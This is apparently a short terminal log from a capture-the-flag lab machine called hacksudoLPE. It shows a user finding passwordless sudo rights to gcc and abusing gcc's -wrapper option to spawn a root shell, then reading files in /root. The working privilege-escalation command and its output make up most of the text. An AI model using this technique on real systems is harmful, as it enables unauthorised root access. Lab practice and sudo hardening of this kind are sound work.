 user19@hacksudoLPE:~$ id
uid=1020(user19) gid=1020(user19) groups=1020(user19)
user19@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user19 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user19 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/gcc
user19@hacksudoLPE:~$ ^C
user19@hacksudoLPE:~$ sudo gcc -wrapper /bin/sh,-s .
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /rot
/bin/sh: 2: cd: can't cd to /rot
# cd /root
# cat *
viluhacker
#